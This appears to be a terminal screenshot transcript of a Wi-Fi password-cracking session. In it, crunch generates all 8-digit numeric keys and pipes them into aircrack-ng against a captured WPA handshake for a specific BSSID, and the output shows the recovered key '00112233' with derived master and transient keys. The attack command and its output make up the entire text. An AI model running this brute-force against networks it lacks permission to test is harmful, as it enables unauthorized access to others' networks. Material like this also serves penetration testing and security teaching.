 vietto@vietto:~$ crunch 8 8 0123456789 | aircrack-ng capturawifi-01.cap --bssid 52:E8:FE:D5:AD:B7 -w -
Crunch will now generate the following amount of data: 900000000 bytes
858 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 100000000
Reading packets, please wait...
Opening capturawifi-01.cap
1 potential targets
Aircrack-ng 1.6
[00:00:07] 109272 keys tested (14843.63 k/s)
KEY FOUND! [ 00112233 ]
Master Key : 3D AD 14 ED 72 9C A5 C6 C3 07 71 15 96 FD ED A1
7F B0 3F 8D 77 35 E6 28 DF 51 CC 20 C4 57 B3 FA
Transient Key : 7B FD 3E 16 D9 31 77 AC 81 AA 22 A9 13 F5 18 3C
CF C9 7A 80 56 CE B3 6D 56 69 1A 1F F1 17 66 4E
D4 30 5D 3F BD 92 42 69 DB 69 A6 EF 07 8E C1 54
27 02 90 A6 BA D3 E4 7B 4B 50 F5 F6 20 D4 18 26
EAPOL HMAC : F1 2A 71 32 92 B3 BD CF 7F 9D B9 54 07 53 69 22